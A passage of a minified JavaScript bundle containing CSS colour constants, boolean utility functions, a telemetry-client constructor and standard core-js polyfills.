x("000080"),Qe=r.Color.hex("FDF5E6"),Ze=r.Color.hex("808000"),et=r.Color.hex("6B8E23"),tt=r.Color.hex("FFA500"),nt=r.Color.hex("FF4500"),rt=r.Color.hex("DA70D6"),ot=r.Color.hex("EEE8AA"),it=r.Color.hex("98FB98"),at=r.Color.hex("AFEEEE"),ut=r.Color.hex("DB7093"),st=r.Color.hex("FFEFD5"),lt=r.Color.hex("FFDAB9"),ct=r.Color.hex("CD853F"),dt=r.Color.hex("FFC0CB"),ft=r.Color.hex("DDA0DD"),vt=r.Color.hex("B0E0E6"),pt=r.Color.hex("800080"),mt=r.Color.hex("663399"),gt=r.Color.hex("FF0000"),ht=r.Color.hex("BC8F8F"),yt=r.Color.hex("4169E1"),bt=r.Color.hex("8B4513"),_t=r.Color.hex("FA8072"),Tt=r.Color.hex("F4A460"),At=r.Color.hex("2E8B57"),Ct=r.Color.hex("FFF5EE"),xt=r.Color.hex("A0522D"),St=r.Color.hex("C0C0C0"),wt=r.Color.hex("87CEEB"),kt=r.Color.hex("6A5ACD"),Et=r.Color.hex("708090"),Rt=r.Color.hex("708090"),Ot=r.Color.hex("FFFAFA"),Ft=r.Color.hex("00FF7F"),Lt=r.Color.hex("4682B4"),Pt=r.Color.hex("D2B48C"),Gt=r.Color.hex("008080"),Dt=r.Color.hex("D8BFD8"),It=r.Color.hex("FF6347"),Jt=r.Color.hex("40E0D0"),Vt=r.Color.hex("EE82EE"),Nt=r.Color.hex("F5DEB3"),Mt=r.Color.hex("FFFFFF"),jt=r.Color.hex("F5F5F5"),Bt=r.Color.hex("FFFF00"),Wt=r.Color.hex("9ACD3"),zt=r.Color.transparent;t.aliceblue=o,t.antiquewhite=i,t.aqua=a,t.aquamarine=u,t.azure=s,t.beige=l,t.bisque=c,t.black=d,t.blanchedalmond=f,t.blue=v,t.blueviolet=p,t.brown=m,t.burlywood=g,t.cadetblue=h,t.chartreuse=y,t.chocolate=b,t.coral=_,t.cornflowerblue=T,t.cornsilk=A,t.crimson=C,t.cyan=x,t.darkblue=S,t.darkcyan=w,t.darkgoldenrod=k,t.darkgray=E,t.darkgreen=R,t.darkgrey=O,t.darkkhaki=F,t.darkmagenta=L,t.darkolivegreen=P,t.darkorange=G,t.darkorchid=D,t.darkred=I,t.darksalmon=J,t.darkseagreen=V,t.darkslateblue=N,t.darkslategray=M,t.darkslategrey=j,t.darkturquoise=B,t.darkviolet=W,t.deeppink=z,t.deepskyblue=$,t.dimgray=H,t.dimgrey=q,t.dodgerblue=U,t.firebrick=K,t.floralwhite=Y,t.forestgreen=X,t.fuchsia=Q,t.gainsboro=Z,t.ghostwhite=ee,t.gold=te,t.goldenrod=ne,t.gray=re,t.green=oe,t.greenyellow=ie,t.grey=ae,t.honeydew=ue,t.hotpink=se,t.indianred=le,t.indigo=ce,t.ivory=de,t.khaki=fe,t.lavender=ve,t.lavenderblush=pe,t.lawngreen=me,t.lemonchiffon=ge,t.lightblue=he,t.lightcoral=ye,t.lightcyan=be,t.lightgoldenrodyellow=_e,t.lightgray=Te,t.lightgreen=Ae,t.lightgrey=Ce,t.lightpink=xe,t.lightsalmon=Se,t.lightseagreen=we,t.lightskyblue=ke,t.lightslategray=Ee,t.lightslategrey=Re,t.lightsteelblue=Oe,t.lightyellow=Fe,t.lime=Le,t.limegreen=Pe,t.linen=Ge,t.magenta=De,t.maroon=Ie,t.mediumaquamarine=Je,t.mediumblue=Ve,t.mediumorchid=Ne,t.mediumpurple=Me,t.mediumseagreen=je,t.mediumslateblue=Be,t.mediumspringgreen=We,t.mediumturquoise=ze,t.mediumvioletred=$e,t.midnightblue=He,t.mintcream=qe,t.mistyrose=Ue,t.moccasin=Ke,t.navajowhite=Ye,t.navy=Xe,t.oldlace=Qe,t.olive=Ze,t.olivedrab=et,t.orange=tt,t.orangered=nt,t.orchid=rt,t.palegoldenrod=ot,t.palegreen=it,t.paleturquoise=at,t.palevioletred=ut,t.papayawhip=st,t.peachpuff=lt,t.peru=ct,t.pink=dt,t.plum=ft,t.powderblue=vt,t.purple=pt,t.rebeccapurple=mt,t.red=gt,t.rosybrown=ht,t.royalblue=yt,t.saddlebrown=bt,t.salmon=_t,t.sandybrown=Tt,t.seagreen=At,t.seashell=Ct,t.sienna=xt,t.silver=St,t.skyblue=wt,t.slateblue=kt,t.slategray=Et,t.slategrey=Rt,t.snow=Ot,t.springgreen=Ft,t.steelblue=Lt,t.tan=Pt,t.teal=Gt,t.thistle=Dt,t.tomato=It,t.turquoise=Jt,t.violet=Vt,t.wheat=Nt,t.white=Mt,t.whitesmoke=jt,t.yellow=Bt,t.yellowgreen=Wt,t.transparent=zt},function(e,t,n){"use strict";var r=n(1),o=n(42),i=n(43),a=n(76),u=n(78),s=n(77),l=n(79),c=n(110);function d(e){return!e}function f(e,t){return!(e||!t)||!!e&&!t}function v(e,t){return e?!!t:!t}var p={eq:v};function m(e,t){return e?t?"equal_to":"greater_than":t?"less_than":"equal_to"}var g={eq:v,compare:m};function h(e){return e?"true":"false"}var y={show:h};function b(e,t){return!!e&&t}var _={append:b},T=l.SemigroupExtensions(_),A={append:b,empty:!0},C=u.MonoidExtensions(A),x={Magma:_,MedialMagma:_,Semigroup:_,concatNamed:T.concatNamed,Monoid:A,BsMonoidExtensions:C.BsMonoidExtensions,guard:C.guard,power:C.power};function S(e,t){return!!e||t}var w={append:S},k=l.SemigroupExtensions(w),E={append:S,empty:!1},R=u.MonoidExtensions(E),O={Magma:w,MedialMagma:w,Semigroup:w,concatNamed:k.concatNamed,Monoid:E,BsMonoidExtensions:R.BsMonoidExtensions,guard:R.guard,power:R.power},F={eq:v,compare:m,top:!0,bottom:!1};function L(e){if(e)return!1}function P(e){return!e||void 0}s.BoundedExtensions(F);var G={eq:v,compare:m,succ:P,pred:L},D=a.EnumExtensions(G);var I={top:!0,bottom:!1,eq:v,compare:m,succ:P,pred:L,cardinality:2,fromEnum:function(e){return e?1:0},toEnum:function(e){return 0!==e&&(1===e||void 0)}},J=c.BoundedEnumExtensions(I),V=o.EqInfix(p),N=i.OrdInfix(g),M={EqExtensions:V.EqExtensions,$pipe$eq$pipe:V.$pipe$eq$pipe,$pipe$bang$eq$pipe:V.$pipe$bang$eq$pipe,OrdExtensions:N.OrdExtensions,$pipe$less$pipe:N.$pipe$less$pipe,$pipe$less$eq$pipe:N.$pipe$less$eq$pipe,$pipe$great$pipe:N.$pipe$great$pipe,$pipe$great$eq$pipe:N.$pipe$great$eq$pipe},j=d,B=D.fromToAsList,W=D.upFromAsList,z=D.upFromIncludingAsList,$=D.downFromAsList,H=D.downFromIncludingAsList,q=J.fromThenToAsList;t.ifElse=function(e,t,n){return n?r._1(e,void 0):r._1(t,void 0)},t.inverse=d,t.not__=j,t.and_=function(e,t){return!!e&&t},t.or_=function(e,t){return!!e||t},t.nand=function(e,t){return!(e&&t)},t.nor=function(e,t){return!(e||t)},t.xor=f,t.xnor=function(e,t){return!f(e,t)},t.implies=function(e,t){return!e||t},t.eq=v,t.Eq=p,t.compare=m,t.Ord=g,t.show=h,t.Show=y,t.Conjunctive=x,t.And=void 0,t.Disjunctive=O,t.Or=void 0,t.Bounded=F,t.Enum=G,t.fromToAsList=B,t.upFromAsList=W,t.upFromIncludingAsList=z,t.downFromAsList=$,t.downFromIncludingAsList=H,t.BoundedEnum=I,t.fromThenToAsList=q,t.Infix=M},function(e,t,n){"use strict";var r=n(1),o=n(2),i=n(36),a=n(54),u=n(178),s=n(242).default,l=n(243),c=n(103),d=n(182),f=n(57);t.Internals={},t.make=function(e,t,n,r){var i=void 0!==n?o.valFromOption(n):void 0;return s({clientId:e,apiUrl:a.getOrElse("https://cda.automat-ai.com/ash-telemetry",i),sharedCookieDomain:t})},t.getGroupOrGroupify=function(e,t,n,o,s,v){var p,m=void 0!==t&&t,g=a.fold(0,(function(e){return{_0:e}}),r._2(i.find,(function(e){return u.$great$great((function(e){return d.toString(o,e)}),(function(e){return v.observe(e)}),e)}),n)),h=0;if(g)p={_0:g._0};else if(m||!i.isNotEmpty(n))h=1;else{var y=l.spliceObjApply(v,"collapse",[r._1(i.toArray,r._2(i.map,(function(e){return d.toString(o,e)}),n))]);p=a.getOrElse({_0:0},a.map(d.fromString,y))}1===h&&(v.spin(d.toString(o,0)),p={_0:0});var b=function(t){return a.fold(void 0,(function(e){return r._1(e.send,c.$$Event.make(void 0,void 0,"Grouped",d.GroupType.toString(t),void 0,void 0,!0,void 0))}),e)};if(i.length(n)>0){if(void 0!==s){if(p){var _=p._0;r._2(s,o,_),b(_)}}else p&&b(p._0);f.debug("Ash-ConductorCore","Ash Grouped")}return p}},function(e,t){e.exports=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/libdist",n(n.s=124)}([function(e,t,n){var r=n(29)("wks"),o=n(20),i=n(1).Symbol,a="function"==typeof i;(e.exports=function(e){return r[e]||(r[e]=a&&i[e]||(a?i:o)("Symbol."+e))}).store=r},function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(e,t,n){var r=n(3);e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t,n){var r=n(1),o=n(11),i=n(10),a=n(8),u=n(13),s=function(e,t,n){var l,c,d,f,v=e&s.F,p=e&s.G,m=e&s.S,g=e&s.P,h=e&s.B,y=p?r:m?r[t]||(r[t]={}):(r[t]||{}).prototype,b=p?o:o[t]||(o[t]={}),_=b.prototype||(b.prototype={});for(l in p&&(n=t),n)d=((c=!v&&y&&void 0!==y[l])?y:n)[l],f=h&&c?u(d,r):g&&"function"==typeof d?u(Function.call,d):d,y&&a(y,l,d,e&s.U),b[l]!=d&&i(b,l,f),g&&_[l]!=d&&(_[l]=d)};r.core=o,s.F=1,s.G=2,s.S=4,s.P=8,s.B=16,s.W=32,s.U=64,s.R=128,e.exports=s},function(e,t,n){var r=n(2),o=n(58),i=n(36),a=Object.defineProperty;t.f=n(6)?Object.defineProperty:function(e,t,n){if(r(e),t=i(t,!0),r(n),o)try{return a(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){e.exports=!n(7)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,n){var r=n(1),o=n(10),i=n(12),a=n(20)("src"),u=n(79),s=(""+u).split("toString");n(11).inspectSource=function(e){return u.call(e)},(e.exports=function(e,t,n,u){var l="function"==typeof n;l&&(i(n,"name")||o(n,"name",t)),e[t]!==n&&(l&&(i(n,a)||o(n,a,e[t]?""+e[t]:s.join(String(t)))),e===r?e[t]=n:u?e[t]?e[t]=n:o(e,t,n):(delete e[t],o(e,t,n)))})(Function.prototype,"toString",(function(){return"function"==typeof this&&this[a]||u.call(this)}))},function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},function(e,t,n){var r=n(5),o=n(19);e.exports=n(6)?function(e,t,n){return r.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t){var n=e.exports={version:"2.6.12"};"number"==typeof __e&&(__e=n)},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t,n){var r=n(30);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},function(e,t,n){var r=n(60),o=n(22);e.exports=function(e){return r(o(e))}},function(e,t,n){var r=n(103),o=n(104),i=n(105);e.exports=function(e){return r(e)||o(e)||i()}},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t,n){"use strict";var r=n(46),o=n(65),i=n(27),a=n(14);e.exports=n(47)(Array,"Array",(function(e,t){this._t=a(e),this._i=0,this._k=t}),(function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,o(1)):o(0,"keys"==t?n:"values"==t?e[n]:[n,e[n]])}),"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},function(e,t,n){"use strict";var r=n(33),o={};o[n(0)("toStringTag")]="z",o+""!="[object z]"&&n(8)(Object.prototype,"toString",(function(){return"[object "+r(this)+"]"}),!0)},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+r).toString(36))}},function(e,t){e.exports=!1},function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on  "+e);return e}},function(e,t,n){var r=n(38),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},function(e,t,n){var r=n(5).f,o=n(12),i=n(0)("toStringTag");e.exports=function(e,t,n){e&&!o(e=n?e:e.prototype,i)&&r(e,i,{configurable:!0,value:t})}},function(e,t,n){var r=n(59),o=n(40);e.exports=Object.keys||function(e){return r(e,o)}},function(e,t,n){for(var r=n(17),o=n(25),i=n(8),a=n(1),u=n(10),s=n(27),l=n(0),c=l("iterator"),d=l("toStringTag"),f=s.Array,v={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},p=o(v),m=0;m<p.length;m++){var g,h=p[m],y=v[h],b=a[h],_=b&&b.prototype;if(_&&(_[c]||u(_,c,f),_[d]||u(_,d,h),s[h]=f,y))for(g in r)_[g]||i(_,g,r[g],!0)}},function(e,t){e.exports={}},function(e,t,n){var r=n(4),o=n(80),i=n(14),a=n(42),u=n(82);r(r.S,"Object",{getOwnPropertyDescriptors:function(e){for(var t,n,r=i(e),s=a.f,l=o(r),c={},d=0;l.length>d;)void 0!==(n=s(r,t=l[d++]))&&u(c,t,n);return c}})},function(e,t,n){var r=n(11),o=n(1),i=o["__core-js_shared__"]||(o["__core-js_shared__"]={});(e.exports=function(e,t){return i[e]||(i[e]=void 0!==t?t:{})})("versions",[]).push({version:r.version,mode:n(21)?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t,n){"use strict";var r=n(1),o=n(12),i=n(6),a=n(4),u=n(8),s=n(44).KEY,l=n(7),c=n(29),d=n(24),f=n(20),v=n(0),p=n(62),m=n(83),g=n(84),h=n(63),y=n(2),b=n(3),_=n(32),T=n(14),A=n(36),C=n(19),x=n(45),S=n(86),w=n(42),k=n(41),E=n(5),R=n(25),O=w.f,F=E.f,L=S.f,P=r.Symbol,G=r.JSON,D=G&&G.stringify,I=v("_hidden"),J=v("toPrimitive"),V={}.propertyIsEnumerable,N=c("symbol-registry"),M=c("symbols"),j=c("op-symbols"),B=Object.prototype,W="function"==typeof P&&!!k.f,z=r.QObject,$=!z||!z.prototype||!z.prototype.findChild,H=i&&l((function(){return 7!=x(F({},"a",{get:function(){return F(this,"a",{value:7}).a}})).a}))?function(e,t,n){var r=O(B,t);r&&delete B[t],F(e,t,n),r&&e!==B&&F(B,t,r)}:F,q=function(e){var t=M[e]=x(P.prototype);return t._k=e,t},U=W&&"symbol"==typeof P.iterator?function(e){return"symbol"==typeof e}:function(e){return e instanceof P},K=function(e,t,n){return e===B&&K(j,t,n),y(e),t=A(t,!0),y(n),o(M,t)?(n.enumerable?(o(e,I)&&e[I][t]&&(e[I][t]=!1),n=x(n,{enumerable:C(0,!1)})):(o(e,I)||F(e,I,C(1,{})),e[I][t]=!0),H(e,t,n)):F(e,t,n)},Y=function(e,t){y(e);for(var n,r=g(t=T(t)),o=0,i=r.length;i>o;)K(e,n=r[o++],t[n]);return e},X=function(e){var t=V.call(this,e=A(e,!0));return!(this===B&&o(M,e)&&!o(j,e))&&(!(t||!o(this,e)||!o(M,e)||o(this,I)&&this[I][e])||t)},Q=function(e,t){if(e=T(e),t=A(t,!0),e!==B||!o(M,t)||o(j,t)){var n=O(e,t);return!n||!o(M,t)||o(e,I)&&e[I][t]||(n.enumerable=!0),n}},Z=function(e){for(var t,n=L(T(e)),r=[],i=0;n.length>i;)o(M,t=n[i++])||t==I||t==s||r.push(t);return r},ee=function(e){for(var t,n=e===B,r=L(n?j:T(e)),i=[],a=0;r.length>a;)!o(M,t=r[a++])||n&&!o(B,t)||i.push(M[t]);return i};W||(u((P=function(){if(this instanceof P)throw TypeError("Symbol is not a constructor!");var e=f(arguments.length>0?arguments[0]:void 0),t=function(n){this===B&&t.call(j,n),o(this,I)&&o(this[I],e)&&(this[I][e]=!1),H(this,e,C(1,n))};return i&&$&&H(B,e,{configurable:!0,set:t}),q(e)}).prototype,"toString",(function(){return this._k})),w.f=Q,E.f=K,n(37).f=S.f=Z,n(43).f=X,k.f=ee,i&&!n(21)&&u(B,"propertyIsEnumerable",X,!0),p.f=function(e){return q(v(e))}),a(a.G+a.W+a.F*!W,{Symbol:P});for(var te="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),ne=0;te.length>ne;)v(te[ne++]);for(var re=R(v.store),oe=0;re.length>oe;)m(re[oe++]);a(a.S+a.F*!W,"Symbol",{for:function(e){return o(N,e+="")?N[e]:N[e]=P(e)},keyFor:function(e){if(!U(e))throw TypeError(e+" is not a symbol!");for(var t in N)if(N[t]===e)return t},useSetter:function(){$=!0},useSimple:function(){$=!1}}),a(a.S+a.F*!W,"Object",{create:function(e,t){return void 0===t?x(e):Y(x(e),t)},defineProperty:K,defineProperties:Y,getOwnPropertyDescriptor:Q,getOwnPropertyNames:Z,getOwnPropertySymbols:ee});var ie=l((function(){k.f(1)}));a(a.S+a.F*ie,"Object",{getOwnPropertySymbols:function(e){return k.f(_(e))}}),G&&a(a.S+a.F*(!W||l((function(){var e=P();return"[null]"!=D([e])||"{}"!=D({a:e})||"{}"!=D(Object(e))}))),"JSON",{stringify:function(e){for(var t,n,r=[e],o=1;arguments.length>o;)r.push(arguments[o++]);if(n=t=r[1],(b(t)||void 0!==e)&&!U(e))return h(t)||(t=function(e,t){if("function"==typeof n&&(t=n.call(this,e,t)),!U(t))return t}),r[1]=t,D.apply(G,r)}}),P.prototype[J]||n(10)(P.prototype,J,P.prototype.valueOf),d(P,"Symbol"),d(Math,"Math",!0),d(r.JSON,"JSON",!0)},function(e,t,n){var r=n(22);e.exports=function(e){return Object(r(e))}},function(e,t,n){var r=n(16),o=n(0)("toStringTag"),i="Arguments"==r(function(){return arguments}());e.exports=function(e){var t,n,a;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),o))?n:i?r(t):"Object"==(a=r(t))&&"function"==typeof t.callee?"Arguments":a}},function(e,t,n){var r=n(32),o=n(25);n(89)("keys",(function(){return function(e){return o(r(e))}}))},function(e,t,n){var r=n(3),o=n(1).document,i=r(o)&&r(o.createElement);e.exports=function(e){return i?o.createElement(e):{}}},function(e,t,n){var r=n(3);e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},function(e,t,n){var r=n(59),o=n(40).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,o)}},function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},function(e,t,n){var r=n(29)("keys"),o=n(20);e.exports=function(e){return r[e]||(r[e]=o(e))}},function(e,t){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,n){var r=n(43),o=n(19),i=n(14),a=n(36),u=n(12),s=n(58),l=Object.getOwnPropertyDescriptor;t.f=n(6)?l:function(e,t){if(e=i(e),t=a(t,!0),s)try{return l(e,t)}catch(e){}if(u(e,t))return o(!r.f.call(e,t),e[t])}},function(e,t){t.f={}.propertyIsEnumerable},function(e,t,n){var r=n(20)("meta"),o=n(3),i=n(12),a=n(5).f,u=0,s=Object.isExtensible||function(){return!0},l=!n(7)((function(){return s(Object.preventExtensions({}))})),c=function(e){a(e,r,{value:{i:"O"+ ++u,w:{}}})},d=e.exports={KEY:r,NEED:!1,fastKey:function(e,t){if(!o(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!i(e,r)){if(!s(e))return"F";if(!t)return"E";c(e)}return e[r].i},getWeak:function(e,t){if(!i(e,r)){if(!s(e))return!0;if(!t)return!1;c(e)}return e[r].w},onFreeze:function(e){return l&&d.NEED&&s(e)&&!i(e,r)&&c(e),e}}},function(e,t,n){var r=n(2),o=n(85),i=n(40),a=n(39)("IE_PROTO"),u=function(){},s=function(){var e,t=n(35)("iframe"),r=i.length;for(t.style.display="none",n(64).appendChild(t),t.src="javascript:",(e=t.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),s=e.F;r--;)delete s.prototype[i[r]];return s()};e.exports=Object.create||function(e,t){var n;return null!==e?(u.prototype=r(e),n=new u,u.prototype=null,n[a]=e):n=s(),void 0===t?n:o(n,t)}},function(e,t,n){var r=n(0)("unscopables"),o=Array.prototype;null==o[r]&&n(10)(o,r,{}),e.exports=function(e){o[r][e]=!0}},function(e,t,n){"use strict";var r=n(21),o=n(4),i=n(8),a=n(10),u=n(27),s=n(87),l=n(24),c=n(88),d=n(0)("iterator"),f=!([].keys&&"next"in[].keys()),v=function(){return this};e.exports=function(e,t,n,p,m,g,h){s(n,t,p);var y,b,_,T=function(e){if(!f&&e in S)return S[e];switch(e){case"keys":case"values":return function(){return new n(this,e)}}return function(){return new n(this,e)}},A=t+" Iterator",C="values"==m,x=!1,S=e.prototype,w=S[d]||S["@@iterator"]||m&&S[m],k=w||T(m),E=m?C?T("entries"):k:void 0,R="Array"==t&&S.entries||w;if(R&&(_=c(R.call(new e)))!==Object.prototype&&_.next&&(l(_,A,!0),r||"function"==typeof _[d]||a(_,d,v)),C&&w&&"values"!==w.name&&(x=!0,k=function(){return w.call(this)}),r&&!h||!f&&!x&&S[d]||a(S,d,k),u[t]=k,u[A]=v,m)if(y={values:C?k:T("values"),keys:g?k:T("keys"),entries:E},h)for(b in y)b in S||i(S,b,y[b]);else o(o.P+o.F*(f||x),t,y);return y}},function(e,t){e.exports=function(e,t,n,r){if(!(e instanceof t)||void 0!==r&&r in e)throw TypeError(n+": incorrect invocation!");return e}},function(e,t,n){var r=n(13),o=n(91),i=n(92),a=n(2),u=n(23),s=n(93),l={},c={};(t=e.exports=function(e,t,n,d,f){var v,p,m,g,h=f?function(){return e}:s(e),y=r(n,d,t?2:1),b=0;if("function"!=typeof h)throw TypeError(e+" is not iterable!");if(i(h)){for(v=u(e.length);v>b;b++)if((g=t?y(a(p=e[b])[0],p[1]):y(e[b]))===l||g===c)return g}else for(m=h.call(e);!(p=m.next()).done;)if((g=o(m,y,p.value,t))===l||g===c)return g}).BREAK=l,t.RETURN=c},function(e,t,n){var r=n(8);e.exports=function(e,t,n){for(var o in t)r(e,o,t[o],n);return e}},function(e,t,n){"use strict";var r=n(4),o=n(61)(!0);r(r.P,"Array",{includes:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),n(46)("includes")},function(e,t,n){"use strict";var r=n(4),o=n(106);r(r.P+r.F*n(107)("includes"),"String",{includes:function(e){return!!~o(this,e,"includes").indexOf(e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){"use strict";var r=n(2);e.exports=function(){var e=r(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},function(e,t,n){"use strict";var r=n(33),o=RegExp.prototype.exec;e.exports=function(e,t){var n=e.exec;if("function"==typeof n){var i=n.call(e,t);if("object"!=typeof i)throw new TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==r(e))throw new TypeError("RegExp#exec called on incompatible receiver");return o.call(e,t)}},function(e,t,n){"use strict";var r,o,i=n(53),a=RegExp.prototype.exec,u=String.prototype.replace,s=a,l=(r=/a/,o=/b*/g,a.call(r,"a"),a.call(o,"a"),0!==r.lastIndex||0!==o.lastIndex),c=void 0!==/()??/.exec("")[1];(l||c)&&(s=function(e){var t,n,r,o,s=this;return c&&(n=new RegExp("^"+s.source+"$(?!\\s)",i.call(s))),l&&(t=s.lastIndex),r=a.call(s,e),l&&r&&(s.lastIndex=s.global?r.index+r[0].length:t),c&&r&&r.length>1&&u.call(r[0],n,(function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(r[o]=void 0)})),r}),e.exports=s},function(e,t,n){"use strict";n(111);var r=n(8),o=n(10),i=n(7),a=n(22),u=n(0),s=n(55),l=u("species"),c=!i((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})),d=function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var n="ab".split(e);return 2===n.length&&"a"===n[0]&&"b"===n[1]}();e.exports=function(e,t,n){var f=u(e),v=!i((function(){var t={};return t[f]=function(){return 7},7!=""[e](t)})),p=v?!i((function(){var t=!1,n=/a/;return n.exec=function(){return t=!0,null},"split"===e&&(n.constructor={},n.constructor[l]=function(){return n}),n[f](""),!t})):void 0;if(!v||!p||"replace"===e&&!c||"split"===e&&!d){var m=/./[f],g=n(a,f,""[e],(function(e,t,n,r,o){return t.exec===s?v&&!o?{done:!0,value:m.call(t,n,r)}:{done:!0,value:e.call(n,t,r)}:{done:!1}})),h=g[0],y=g[1];r(String.prototype,e,h),o(RegExp.prototype,f,2==t?function(e,t){return y.call(e,this,t)}:function(e){return y.call(e,this)})}}},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(112)),i=r(n(114));t.uuid=function(){return o.default()};var a={v4:/^(?:[0-9a-f]{8}\x2D[0-9a-f]{4}\x2D4[0-9a-f]{3}\x2D[0-9a-f]{4}\x2D[0-9a-f]{12})|(?:0{8}\x2D0{4}\x2D0{4}\x2D0{4}\x2D0{12})$/,v5:/^(?:[0-9a-f]{8}\x2D[0-9a-f]{4}\x2D5[0-9a-f]{3}\x2D[0-9a-f]{4}\x2D[0-9a-f]{12})|(?:0{8}\x2D0{4}\x2D0{4}\x2D0{4}\x2D0{12})$/};t.regex=a,t.isUuid=function(e){return a.v4.test(e)||a.v5.test(e)},t.empty=function(){return"00000000-0000-0000-0000-000000000000"},t.fromString=function(e){return i.default(e,"bb5d0ffa-9a4c-4d7c-8fc2-0a7d2220ba45")}},function(e,t,n){e.exports=!n(6)&&!n(7)((function(){return 7!=Object.defineProperty(n(35)("div"),"a",{get:function(){return 7}}).a}))},function(e,t,n){var r=n(12),o=n(14),i=n(61)(!1),a=n(39)("IE_PROTO");e.exports=function(e,t){var n,u=o(e),s=0,l=[];for(n in u)n!=a&&r(u,n)&&l.push(n);for(;t.length>s;)r(u,n=t[s++])&&(~i(l,n)||l.push(n));return l}},function(e,t,n){var r=n(16);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},function(e,t,n){var r=n(14),o=n(23),i=n(81);e.exports=function(e){return function(t,n,a){var u,s=r(t),l=o(s.length),c=i(a,l);if(e&&n!=n){for(;l>c;)if((u=s[c++])!=u)return!0}else for(;l>c;c++)if((e||c in s)&&s[c]===n)return e||c||0;return!e&&-1}}},function(e,t,n){t.f=n(0)},function(e,t,n){var r=n(16);e.exports=Array.isArray||function(e){return"Array"==r(e)}},function(e,t,n){var r=n(1).document;e.exports=r&&r.documentElement},function(e,t){e.exports=function(e,t){return{value:t,done:!!e}}},function(e,t,n){var 